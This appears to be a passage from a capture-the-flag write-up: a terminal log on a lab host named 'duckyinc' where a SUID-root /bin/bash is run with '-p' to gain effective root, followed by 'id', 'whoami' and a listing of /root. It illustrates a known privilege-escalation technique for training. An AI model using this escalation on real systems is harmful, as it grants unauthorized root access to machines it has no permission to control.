 -rwsr-sr-x 1 root root 1113504 Jun  6  2019 /bin/bash
server-admin@duckyinc:~$ /bin/bash -p
bash-4.4# id
uid=1001(server-admin) gid=1001(server-admin) euid=0(root) egid=0(root) groups=0(root),33(www-data),1001(server-admin)
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# ls -al
total 52
drwx------  7 root root 4096 Aug 28  2020 .
drwxr-xr-x 24 root root 4096 Aug  9  2020 ..
drwxr-xr-x  2 root root 4096 Aug 12  2020 .bash_completion.d
lrwxrwxrwx  1 root root    9 Aug 10  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3227 Aug 12  2020 .bashrc
drwx------  3 root root 4096 Aug  9  2020 .cache
drwx------  3 root root 4096 Aug  9  2020 .gnupg
drwxr-xr-x  5 root root 4096 Aug 12  2020 .local
-rw-------  1 root root  485 Aug 10  2020 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Aug 10  2020 .selected_editor
drwx------  2 root root 4096 Aug  9  2020 .ssh
-rw-------  1 root root 7763 Aug 12  2020 .viminfo
bash-4.4#